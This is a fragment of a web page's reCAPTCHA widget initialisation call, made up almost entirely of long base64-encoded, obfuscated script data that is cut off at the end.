      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhlgCNW4nFcOKwpYdbcKyw78UfEPCtMKIblbDhcO8w5hJw5vDrsKRw6pcWhI2w6fCsx9Bw4VTczk3w6DDgsKTw4/DmMKtwrg9wq/CoDYRwo/[base64]/bcKtesOOw5XCsU3ClMKPwpNqwrTCmHdow53DpMKyOCgewqzCnSzDqw/CvsOXwr/Cr2wVwr9ewobCgcOJK8KnacOLdEB/OywgWMKEwpwmw44bakQkUMOEF38QLSbDmSdzbcO4NB4sFsK2IUzCtW7CikArw5Zvw5jCjcO9w7lPwpXDszMwOANpwp7Ck8Ouw6LCmWnDly/DssO+wrdLw4HCmhxFwoTCiB/DvcKDw6bDjUwlwoo1w7Nxw6bDglHDiULDj1XDlMKjNRvDj8KLwp3Dv2YTwowgEMK5woxfLsKmRMOdw6nCjsOyJQ/DgsKBw5Vzw5p+w5TCryxbc13DjcOCw7vCvy11R8Oywo3CjcKVQAvDoMOnw4xsTMO8w6MZKsK5w7cOJsK9ah3CpsK8LsO9dVjDnWV4wqshQ2fClcK1wp/DkMO4wrHDu8O1bn8bwpzDn8KIwqcrREHDssO2bmvDrcOGRW3Do8OCw5QtYsOdYcKHwoc/SU3DmMKtw6PDsgfCicKSw7TCjm7DusKzwokxXWJvHF4Pwo/Dq8OnXCLDpAEsfsOyw79Aw5cOw7dsPXfCl8ObJ0DCvMKDCcOzw6bDig18w6/Ckml7wrZWwoHDnwfDvsOmwpVULsKiwp/DvcOow5zCqMKxwol1IxXDgRhIe8OPwqbCp8Kow53DssKaw7jCrcKxM8OKdWHCrMO0woUdFVZBJsORMEHCiMKAwoLCusOeb8KzwozDjnHDgMKDwpfDgEd0w5TCmMKrBMOQKMOGeXpuGMKLbSN/JDbCoWV7w5RELzxuFcOYw7DDkW3Dq2HDvMO9CMOxZsOywrfCmcKZwqnCgBkOw6xaw78BUnc2woLDucK7MVgtWsOcwoRHUcKXwqfCsSDDq8KCC8KDfsKGTsKbb8Khw4JHwrRpw5Efw5guwq8bTQXDnQfCtmBbw6ADw4AYLC7CrsK1wpLCrcO8C2TDhD/[base64]/w5bClMOhwpfCsVDDs2jCgsOCwrvCn8KFw6YZwqvDvcOow4nCviFgHsKBwqjDr8KKw7QGYMObw7nCncOywqAtFMOTD3/CrWsmwr3CvsOpFHPDkxVww5pdUQhgKkPCpMOUfh07w5M3wpMDVhJ4SG4Ew6DDgMKMwoNBwop2DjUqccKOCTpXasKOwrPCgcKDdsKoQcOIw7/[base64]/DrMKlw5bDulpDwppfw6clw6vDvMKqQcKfw7JwEsOae8Kfej3CqcK+wo0Pw5nCpTPCnARgeiTDjAYUwofDuCUNXx/CtxbClcOmasKowrk6TAfDk8KCFHMfw4XCssKow7vCu8K4Z8O9wp5dFF7ChMOTSF8ew63ComrCm8Kiw7/Dpz/ClHbCu8O3F0VoDcOKw59EWBfDusKOw7Q/[base64]/DsMOvCcKswp7Dh8OGw7QdbMOEwrQ6w6TCgB5Xwpg6w6kqwogHQAPCmy11w5o0VsOtQ8OtWcKzw4hKHcKmXsKDw7nCocOsbcK4w4HCsjscdgrCiHnDqQnCpsKjwrNsw6UmwqcpO8Knwoxnw7x1P2fCp8OUwr/CrcOIwonDtcOuwo/Dv0bCqsKHw69Uw5Uaw77DskzChQrCog0mUMOSw69Cw6/[base64]/CtTxBw6kzwrkCQBPDjcOfQTLDrEN6bMOdw5kzUUvCtV/[base64]/CvMOWw5o6wrnDr8KfwqnCnBNhwrxNanzDuGx+w53DiGPDqR8hw6fDigTDmS/[base64]/DvsOVw5BIXwU5wpp6Y8OQH8KwDMKLwqd7wrfChcOjw79cVcKiw7nDsCImwo7DqMO2WMKSwoBsasOzQ8KMAcO4ScO/w4DDqnrDscK5KMK/fhjCuCPDl1A3wqFVw4fDvFzDtnfCvcK7C8O0YzvDqsO/AcKyecOJcSDCksOowrTDmnNOR8ORKsK5w4zDvCzDjMOlwrHCq8KxfsKNw7LCmcOXw6nDsjYIM8KrasODHwgNcsOTTSPDtRrDqMKGOMK1HcKwwqzCrMKaJG7CtsKwwrbCiRFow6vCv2w3TMO4Yxlbwp/DnirDpcKUw5fCj8OIw4t7CMOrwr/Ck8KoLsOAwotkwpjDoMK6wp3Ck8KlPhQmwqNudCnDqAXCmyvCvwTDqR3DvcOSW1Mpw4bCgi/DgVAKeRbCnsOmCMOAwozCsMKgNsOcw7PDocKsw5VscGsaSUQuYV0tw7/DscOywrXDrkgoR0o7w5bCnChEfMOmW2peQ8O2AVg0TAjCvMK8wpwhEV7DkETDo3rCpsOoU8OVw4k1PsKYw7HDqDvDlTnChQ3CvMKKABtjw4F/wqDDpFzDnTdYw5NTMnc4a8K7c8OZw5LCucK4ZlPDrMOrIMO7wpdVUMOSw4d3w6DDmxtedcKrKBxzTsOywohjw4DCgCbCiWssM3zDp8K9wocmwqbChVvCrsKTwrROw4VnLDPCtAZFwqHClcKtEMKHw4lpw4Jxe8OieHYiw7vCohvDscO7w4wzEGgofgHCmGfCsSA/[base64]/Cjwtbwq/CncKDGMKNX3pSwp17wojCii4/bjEMdip+wpbCo8KuJMOYwoDCrcKeCCsdMBZ9FmzDiynDqcOrTF3CksOKPcKucsOHw4lew7oPwqnDundhBMOpw780XMO8w6TDgMKPGMOvdy7CgsKaMRbCoMOqEsOuw6vDi1fDj8Oqw5/Dl2HCvADCuQrDhDYywpQVw5khasOawrguU1R+wr7DqAHDrcOQfMOqH2rCv8Kew7nDpVctwop0JsOzw6pqw7lbdsK7UsO/wpZSOWIFOcO8w4ZLVMKHw6fCp8OdUMKMGMONw4DCj28vNzUJw5lpZFnDhRbCpm5XwqLCpUJMcMOOw5/DlsO8wpN5w4TDmm5eCsOSfMK3wrkOw5zDuMOHwobCn8KCw6fCqcKXVWjCsihpZcKVMVNlY8O+BsKrwqrDpsOXahXClHjDmirCtDhlwqkQw70zLcKVwrbDgEYrFF1Cw6EIImVrw5TCmgVDwqsnw5VbwpNYJsOsRFw/w4zDqW3Dk8KLwoTDtsOCwpVsfA/CpFxiw5zCv8OrwrkXwqg4wqzDrWPDh2vCg8OXZMK+wqoxbB4yV8OgfcODUDk0TXVHJMOXDMODD8OLw6FLVR18wr3DtMOVXcKGRMOBwqHCscKnw4LCpGjDjngtX8OWc8KrNsOeIsO5D8KVw5Q/wr1VwqXDk8OrYi1PcMK8w6fCh3DDq35GOcKyFzgDFxLDmmEcG3PDlCfCvcOuw7zCoWdIw5HCjmgLfHF5acOxwoAFw5Baw615HGfCtn0Iwp1bf2LCqxXDrjnDocOgw5bCsyxoKcOIwqXDpsO6AVY+aXxSw5YPWcOEw5/[base64]/[base64]/Dm2Yyw5cgwrR5w4nCjHPCncOIXn0cA8KiCXUMIG7DkkZjb8K8w5czRcKYKVPChR8eNRPDo8OXw5PDpsK8wpnDknTDsMK8BF/CtcOsw6LDscKyw7hBKXs9w6pbB8KUwpZ/w48LLcK+BC3DoMKzw7LDhcOHwpfDsClnw5wME8O4w6/DjzXDtsOrMcOww4FPw6UZw41BwqJ8WEzDuFQHw6EDUMOTw5xYHsKqfsOnCyhJw7zDmALCgXnCgFjDin7DljHDlFZ/Dz7Dn2XCs0QBSsKrwrdWwoBkwqQCwotVw7xGZsOnDw3Dkk5kJMKfw7oYSwtAwpxvMsK0w4w1w6nCtcKkwoNgCsOXwoM2CMOHwo/DjMKMw6TChjJlwrjChjknI8KpC8KpYcKGw5NCwqwNw6xTZXHCrcO0DVPCi8O1DFdVwpvDhzIMaXXCp8OSw7sawqcnFxJ6dMONwpPDhWDDjsOna8KMWcKrFsO4YkPCn8Ovw7HDrBovw7bCv8KqwpfDqXZzwqjCkMKtwpBTw5Bdw4/[base64]/DksKyw5bCgnJIw5tkw40vccKnwrfDkB3DtTkefmBswpHCjSfCmAHCnA1Rwo3CpyvClW8rw65xwrLCvkPCnMK0ccOQwqbDj8OlwrEwNjsqw6pTGcOuwqzCmnHDpMKBwrZHwqrCo8Oqw4PCuix1wo7DlylUM8ONEjt/wrPDucO8w6jDlSxaXsOmOcO1w7pEFMOhdHMVwpsIOsOjw7BIw4JDw6rCqFo3w7DDn8Kkw7XDgcOsLUoYCMOtDRzDsGrDuRxBwr7CtsKQwqXDoHrDqMK+PA/DrsOdwr7CksOaRQ/CrH3CvUsRwq3DocOiJsONBsOYw5lPwovCn8KwwrEuwqLDscKvw73DgjfCpEIJR8Kqw5JNP3zCosOMw5DDg8O5w7HCn1fCp8KCw4DCuCfCuMKvw4nCp8Ogw6tOLVhRdMObw6EbwqhqP8OuKDY4BsKMBWvCgMKtIcKQw5HCkybCokcienxbwofDjDUpd3/ChsKBNgHDvsOCw7N0F3nCmg/CjsKlw54Twr/[base64]/Ct8Oew5dffxPCg2sqwo52w7RVw4ktw5tNw4LCj8O2w5guRcKnPRvDr8KuwotFwoHDmlLDgsO5w7QnGnhCwpDDg8Kbw7kWEjxIwqrClGnCp8KuR8Kqw67DsH8Rwow9wqInwp7Dr8Kew6tleHLDmTPDrhrChMKyVcKQwqc7w7jDqcOzBB/Dvm/DhzfCsQ3Cl8OMZ8OMb8KVXlfDhsKDw4XCnMOcScOuw5nDmMOpFcK9NMK9A8OAw4R1cMOsJMOuw4XCl8KTwpoxwqhGwqIGw6Qlw7XDhsKlwofCisKeTGdzHw8WM0RawoZdw4DDmcOtw7vCnXDCrMOuTGYQwrhwBxILw4ZWSG7DnhnDviZ2wrghw6wswrtyw4c/wo7DtQd0U8O1w6/[base64]/PsKkw5F0wrfCt8KFeMKxBB/CpizCuRnCi2EkHcKreA/Cu8KOwo5zwppGb8KewrfCrjbDtcOqJUXCv10FCcK6U8OEO2LCmDLCs3/DtUpgZsKfwo/DoyRFJGNXXBlhQFtrw6VzRi7DnUvDksKvw5XDh1JFPATDgygiIivCjsOrw7cXVcKPUCQPwr1JeG1/w57DtsOqw6LCpCFQwoJxVDIiwps8w6PCvD5MwqtUIMK9wq/CkcOgw4AVw5xnIMKYwqjDlMKHFcKhwoLDsVHDqBTDhcOmwprDnwsQFQBcwq3DuwnDj8KqJg/CrixNw5vDsyzDvTUKw6QHwoLDgMOcwrdvwpDCjDnDucOdwo0hGQUfw64gDsK3w4PCnmnDokDClgPCrMOCw6hwwrDDn8Khw6/CuD50V8OuwoDDj8O2wrYxBn3DhMOBwpcsWcKuw4fCh8Oww6fDrMO2w4HDjQvDtcKAwo1/w7Fmw58aBcOcU8KXw7pbLsKXw4PCnsOdw6sySTNoYTrDihbCikfDnWHCqHkyTsKyQsOYHsKOQygIw6U0HmDCrTPCncKOK8Otw4/Ds0MIwrQSB8OnR8OFw4Vrf8OeesKPPW9cw6hDIhV4Y8KLw7nCnk7DtGxyw4/Dh8OcScOnw4DDvgPCjMKeW8OAOBNtKsKIfQh8wpszwqQPw4Zrwq4Vw6NMQsOQwr0mw6rDucO8wrw6wofDpWo+X8KWXcOsGsK5w6rDsg4sQ8OYFcKdWHzCtHvDrEDDi3AzcnbDqG4uwo7CiwDCsVQ/AsKiwpnDqsKfw43CsRx6XsOXETg4w59Fw6jDnh7CtMKvw4MYw5zDicOIWcO/CsKRdcK0U8O1wrELYsKfF2khJsKlw4PCu8K5wpXCgcKcw7vCqsOWGVtAHE3Dj8OXLGAYLy9nUDcFwovCjsKhN1fChcOvLzTCg1Vrw448w7HCpsOmw6B6CcK8wrU1UkfCtcOTw6YCEz3Dq2l7w6fCssOxw4/CnxvDl2fDr8KcwpYWw4gWf1wdw6/CowXCgMOqwqJQw6PCj8O3SsOKwrtTwq5twoDDt1fDvcOmMHTDoMO7w6DDtMOOdMKGw6lmwrQrc2hmNjNXPXzDhVpWwqEDw67DocKIw4HDq8OlD8OIwpIQa8KscsK6w5/CmlMUPkXCjnnDm3LCjcK/w5HDi8OIwrhzwowvVgXDviDCtU3Dmj3DrsOCw71dMsKuw5xsZsOSLcODLsKHw7/CjcK/[base64]/DoWDDjMOOwrDDqmYXPsOQw7nDln1Fw4J7K8OSw7cUW8KhBy1fw5gzSMOVLDEpw7szw6ZBwqF5SyNVHjvCusOxcj/DlhUCw7rCkMKww57DtFnDgUjCncKRw7sIw7vDmkMzCsK4w68Aw5jDjDrDtRrDjcOcw6HChxHDiMOowpzDplzDhsOnwqzClsKrwr3DrVYzX8OLw6cyw4TCtMOedErCr8OBdC7Dqw3DuxU1w7DDgiTDqGzDk8KVFk/CqsKpw4NMUsOLEkgfMgzDvHsowr97KBvDmRPDnMONwr4xw5hjwqJFIMOiw65vCsKaw60FMDVEw6HDvsOvecOLNBNkwrx0ZcOIwql8MAdBw57DiMOgw7ocTGfDmsOYF8OCwp3CqsKPw77CjzzChMK2FAbDnEzDgkDCnyBSBsKOwpvCgRbCm2Q/[base64]/w4BKccKQVC7DuMOeeMKlw7tIw60zOyTCrMOyR8OlElHCucK+w51yw4MRw5TCl8Ohw65Ibk0uWsKMw6kGFcOEwp8Swp9kwpVMAcO7dVPCt8O0PcK2YcO6PzzCp8O0wpTCj8OAYVVCwoHCrCEyGzfChE/[base64]/[base64]/CqxtwAMKfZnkxwpPDiMKfEcKkXsKmwrd2wrDCljUBwrUbVErDvksGw58lO1nCqMOzSBhkeHTDmsOMaSLCrRXDoiZ6cBB2woXDpkXDoXNWwqHDthMzwp8gwqAuCMOMw5d8K2rDnsKGw61SKiwWa8OQw4PDtE0LEyfDuirCs8OMwoN+w77Dgx/[base64]/CtX4Tb8OCe0XCqRRuwrwYLDTDncOzasOOwr/CszAVw43Dr8K6KlDDpXR4w4cwJMKOY8O2VyZrJsKQwoPDmMKNPV85fTRiwrnCgDjDqFnDh8KyQw0LOcKcAcOawph/BsOJw4PDpQjDqAzDlWzCoUQDwrk1NQB5w4TCicOpYiHDoMOyw7HCmm1ww4kXw6jDmSnCgcKEDsKTwo7DvcKPw5LCvyDDg8OlwpVZHXbDs8KlwpPCkhxbw49FCVnDnWNKTsORw5DDqHxHw6hWHFTCvcKNc3tyR2cEwpfClMORR2bDgSV4wr8Kw6jCisKHYcKPIMKUw41/[base64]/Cv8OWexkzw5QfHDbDmgXDm3lPD8O4S0XDqlDCk8KQwo/ClMK/TmwbwpjDrMKgw4Y5w6Uuw7vDiBjCv8K+w6Rew4l9w4NBwrRXOMKeOUTCocO8wobCqMOCEcOewqPDsTZRUMO+USzDpyAiccK/CsOfwqJiYnp3wpkXwp3DjMO/RGHCr8KFFMOwWsOOw5HCgi1CSsK7wq4yJnPCtSLCnzHDsMKowo5aAkXCicKgwq3DqTFPZMO/w47DkcKCZEDDiMOMwpUGGWxZw7oVw6HCmMKNGMOgw6nCssKlw7Ujw7RVwpsNw6fDh8KraMOdbEfCjMKRR0QrBXHCuQNfbCPCrMKXSMOzwoAow5Bww7BSw4zCpcKbw75lw7/ChMKdw5x7wrLDv8Odwot9F8OPLMOrT8OJC2FABQDDlsOALMK9w4HDv8K/[base64]/w7ZrZ1XClsK2w4EHw7XCusKJKXIlwo4NXDV0wp1cE8KEwrtZbsOywqXDu0Z0wrnCt8O8wrMdYA8nG8OdSjtJwrRCDcKiw7zCk8KJw4gUwoTDoUtLwokUwrVpcTIkOcOuTG/CuijCusOrwosLw4NHwoNHYFZ8GcO/ChLCrMKfRcOcC3pjaBvDkHFYwp7Dg3NTHcKHw7BpwqRRw61swpVOPWI/M8ORb8K6wppEwp8gw7zDicKzTcKxwqtqcTYrScKFwqVECApmTx8mwpnDnMOSFsOvYsOsOAnCpHjCk8O7BcK3F0Jew7bDt8KtG8O/wpsWCsK8JWPCiMKEw7zCrU3Cui4fw4vClsOKw4kISn9RKcK3DRbCuh/Ct0c9wonDi8ONw5rDtVvDoD4FeyhnTMOSwqw/[base64]/CscKLw5HDt2VvJsKAw6XCmT52wpFdK2txwqcKJ0zDhFE/w5oXMHRbwq/Ch30vwrEYG8K9bkfDhmHCh8KOw6TDksKSXcKLwrkGwonCo8K5wr9YEcOSwrHDm8KcQMKOJi7DvsKRHxrDmkZ6KsKKwpjCmcOaE8KMasK/wq3CqVzDvTbCshnCgS7Ch8OYFBYmw5Qow4XDvMKlK13Dj1PCqnQBw4nCtsK0MsKhwpE4wqViwoDCucKWSsOIJljCjsKWw7LDox3Do07CrsKpw59EGcOHV31GVcKSE8KnDsOxHVY6EMKQwr8xGGTCm8OaWMKgw79Ywrc4aShfw51Ew4nDpsOhTsOWw4MKwqHCoMKvwo/DlBsBZsKXw7TComvCmsKaw6ozwpUuwpLDl8OKwq/[base64]/Cu18kc8OBw6/DjS/CrX5pw47CvQIlw6XCocKqW8OgVMKrw7nCrVZXdwrDliVEwqpNIl7CvRxNwqbCqsKlP20/[base64]/DncO+w6FJasOAHMOawrfDmcOcbUNEwqjCq3vDtcOzAsK5wqHCiRXCgTFaQcONKyZ3H8KAw6Jvw5Qcwo/Dt8OCPjV1w4rCuCrDgsO5WGRkw7/DrhTCtcOxwoTDsELDmhA7AmvDhC0sNcK/wrnCvhDDqcOgQyXCugZVJkRYdMKnQXjCisOawpFpwqMLw6ZKNMKvwrvDsMOowqvDtUXCjUo/I8OkYMOOE2bCmMOVZiAUa8OvA3hREzjCksOTwq7Cs0rDkMKOwrAnw50Zwpsjwog5SHfCvMOfHcK8LcO6GMKMaMKkw7kOw7VdNRsuS2oYw77DjF3DolVEw6PCj8KvdHI5FlXDtsK3BBxJNsK8NwjCiMKCAltTwrtrwrXCqcOKSmnCgjPDjsOBwrnCgsKjZQzCvkrDs0/ClcOhS0zDkkZaBgjDqys0w5DCu8OzAj7CuGEEw5jDksKjw73CicOmQ2xoJRAsV8KfwqVEOcO6P39xw6Q9w6fCiG/DlcKQw7hfG09Hwpl1w4Fvw6/CjTjCnMOiw4AQwrEww5rDh2YDIS7DsHvCsVRUZAA8WsO1woVhbMKJwovDjMKfS8Odw6HCmMKvSSZWGRrDmMOzw6gIPRbDol0PGCxCNsOzFi/[base64]/[base64]/ClxdxwrYRw77CvW3Dm8K/[base64]/Chz3DsE1uIsOwFMOkwpnDuCnDt8OcWT7DqCjDnBk4fsKiwp/[base64]/T3nDp8OzGiVdwojCkSXCscOSwoMhSGzDncKtFEvCicOXIG0ZU8K/VMOsw45VGFnCrsOzwq3DoAbCqsKoPcK4U8O8dcKlI3QQTMOZw7fDt1UCw54lFA7CrkjDqQPDu8O/LQ1Bw5vDj8OBw63CpsO2wqhlwoIfw7tcw59/wp1FwrfCiMKwwrJBwpBDRVPCucKQwqcwwo1Pw5pWH8OjSMK0w4zChcOewrNmLEjDnMONw57ColvDtMKHw6DCksO0wpkmdsO4S8KtMsOcXcKxwrQgbsOQfTxew5rDpE4Yw69/[base64]/[base64]/Dt8Oxw4QjMcKjwozCnsOdw4TDpSUpYH/CqsKSwrTDs2QBwrTCvcOxwrwhw7jDusKzwrLDsMOvSx9twp7CgEbCpQ0ewr3Cr8KhwqQJM8Khw6laBsK6wo0ZbcK2wrrCuMOxcMOUEcOzw6zDh3TCvMKVw5YOOsOJCsKsIcOKw7/CrsKOHMOsYhnDkAMsw6dvw7fDn8O1H8O+RMK+C8OYKGAdag7CtBDCqMKbCRV2w4Yhw4fDp2ZRESTCnjV3XMOFA8O3w7XDmcOXwp/CgFHCk2jDtmBsw4vChi/Ct8OUwqXDuALDksKBwplww4Fdw5sew6QUPw/CsjnDmyQNw5/CvXgAIMOCwrwlwp5MIMK+w4/[base64]/wpFawpFhwqtRwpzDu0towq5paUrCgRYfwq7DhcOGORkDJV1wRSLDpsOVwp/DmAxYw4c+QBRWEFAiwrBza1pzHUgKCXTCiTNBwqvDugTCoMKpw7HDuGZDDm0nwqjDpGrCqsOpw4oaw79fw5XCj8KSwpEPdgHChcKfwrM/[base64]/w49Vw6TDoi7ChHrCqMKSwqQ/[base64]/Dqh3CpEwxw5/Dl8Oiw4wCwrrCk2PDlk3DnwwbcHoFU8KKe8O3c8OEw542wq4BICrDs2o2w69oLFrDp8OQwrdHb8KwwpYYfxpPwpxRwoU/TsOsPifDh3RuecOJAy0zQcKIwo0/w7/DqsOdTiPDszjDuhrCl8OrF1nChsOUw6nDv27Dn8OMwrTDrTNww6nCncKoZB4/wqVtw4tcMD/DuAF3e8OXw6VpwqvDoUg3woFYJMOJaMKLw6XCl8ObwrrDpHMEwowMwq3ChsOWw4HDtWzDucK7HcOvw77DvDVcf1w0FwjCisO1woBrw4FBw7U6NcKILcKpwobDgwjCmx8/[base64]/w69rDUFaw749woNkaH4rIcOIwq7DmERIw69TUTcRaW3CuMKsw6hPZsO/KsOpAcOuPcKwwoHCuTELw7nCv8KWKMKzw5NWBsOTbR9fDnIVwq9Awq0HZsOpBwXDhho9d8K5wqnCicOQw7o5UVnDgMO5aRFWMcKkw6fCqcK1wp/[base64]/[base64]/[base64]/CqcKhbsK0EsKvw7lTAMKxQm7DrsKMCxPDjcOQwp7Dm8KcGcKGw4/DlXzCg8OZEsKBwqIsHwXDk8OKOsOFwoV8woFFw4csKsKZekNRw4Vaw4UHCsK8w67Dg0JffcO8bjtdwr/[base64]/[base64]/w6zCsXlyw4lTSsKrMcKtbcOdwovDj8KfIAHDll8Tw4Jsw7kewrdDw6VREcKcw47CmAJxG8OxPDvCrsKBK3zDv2Rle2zDnSPDgk3CqsKQwpt7wpdWPlbDgjUOw7nCh8KWw71yfcK1YBvDqz3DhcOnw5s1WsO0w49ocMOvwq7ChcKOw63CpMK9wpt3w5UoWcOJwq41wr/[base64]/Dl2F+NBZ8HTvCm8KhwpkBBcKjwr9XwrQ6wpkEcsOkw6DCrcOvSBxlIsOCwr5fw4/CqwBvNsO3YkTCgMO1FMKKZ8OGw7hkw6JqQsOxE8K3DcOLw6vDlMKNwpTChMOnNybDkcOMw4Adw5fDql12wpNJwpjDuTQBwpXCp0R5wq/[base64]/wqbDo8OGwrJ/MWs/wrRTSsOqLy3Dm8OCwpV0w73Cj8ONQcOkT8ORbcODE8Kzw6PDvcOkw7/DmSPCucOQQMOHwqMmAlrDlTvCosKnw4DCosKBw5jCq2bCpMOwwq8JX8K9ZMK3YngNw7VHw5oZe109EMOebjrDuijDtsO3VAfCrjHDlUReEsO+wozCuMOYw5J+w4cQw5FDesOuS8OEdcKLwqcRV8OAwrIQNwHCu8K9YcKVwq/ChcOdMsKLfQbCrVlBw4tgTWHCqSwnFMKFwqHDpz7DtzJ/[base64]/DksKXG8OKw49cw4cuw4JmNsOzw5/Cn8OQw4nCl8O9wqk2LMO1Gk7CowBBwpUpw6J3JcKBCydhPjvCssKMUi1rGn1YwpMBw4bCiBHCnChGwo0lC8O9b8OGwr1jdMOyEVsZwqnDicKhVcKhwqfDlWBfP8OWw6LCnsKvUSjDo8OsWcOfw7/DlMKbJsOYdsOSwq/[base64]/CjDEMwpAFecORQcKZw7XChVbCqsKhw7nCrcO7wpgvdsOkwqbCqA8Sw6zDpcOiVhHCtQczHwLCk2jDtMOMwqt5Lj/DuGHDt8OZwqk6woPDknTClTpewo7DuxjDhsKQMWp7AG/Ch2TDqcKjwoLDsMKDV2rDtnzDlMO3Y8OYw6vCpBtkwp4bH8KIT1AvU8Oowoh9w7PDqUcBY8KpOUlmw4nDnsO5wrXDvsKrwp7CpcOww7IxIsKNwo10w6PCp8KHAxwuw7/DnsKBwofCp8KhScKjw7YTDnJhw54JwoYBOGBYw58nHcKvwosKTj/DrgQ4ZTzCmMKZw6TDq8OAw6F5EG/Csg3CthfDvcO/AHLChwTCtsO5w7dAwpfDusKydMKhwq8XOQBVwpnDscK4JwBjD8KHdMO3AhHDi8OCw4I5IsOGBG0XwrDCkcKvasORw4fDhGHDvgEAfAIdeHjDsMKJwqXCiGEnP8OqMcOrwrPCscOZLcKrw4YvcMKSwr8BwqQWwr/CrsK8IsKHwrvDucK3CMKUw5nDpMOMw7nDtxDDhXJawq5oDcKCw4bClsKfTsOjwpvDh8OlNDkxw6DDs8O2MMKoeMKMw6gMVcK6CcKQw5NIUsKbWm5cwpvChMKZFTFrU8K3wqHDki16VBnClcOTNsOsTEgPVTfDhcKCLwZqZWggDMK9fl3Dr8OhUsK6H8OcwqbCpMO9dD/CpEltw7LDl8O+wrfCiMOpYC7Ds1LDv8Olwp0DQADCkMK0w5rCk8KdRsKuw5EjMlDCpWJRIz7Dq8OgITHDjkPDoi96wqBXcWTCk2oywofDrCM9w7fCrsO3w6DDlwzDhsK+wpRmwqTDs8Kmw5dmw6oRwqPDmgfDhMO0L3JOccK3EQ4+RMOXwp/Ct8Osw5PCnsK7wp3ChMKkYmvDucOdwqrDoMOxPm8iw5h/[base64]/[base64]/DnirDpmcuw790w6FhwrbCokkuUk0vwqJzw7TDr8K4O08BbsKowp4iXk0Aw7Jww5gOLG45woDDuGfDhVM2Z8KnbDDCsMOQHGhQCF/DkcOOwq3CswoqXsK5wqfCpQBAV1DDnAvDr30twoJMI8Kew5XCtsKGJTgUw67CsiPChBE+w4oCw6XCunwJXRgAw6LCr8K3M8OdFhLCpW/DusK9wrfDp3lYacK6dHPDiwLDqcO9wr9rTTHCq8OEQBobMSvDmMOdwppqw7PDjMO/w4jCvsO/wq/[base64]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[base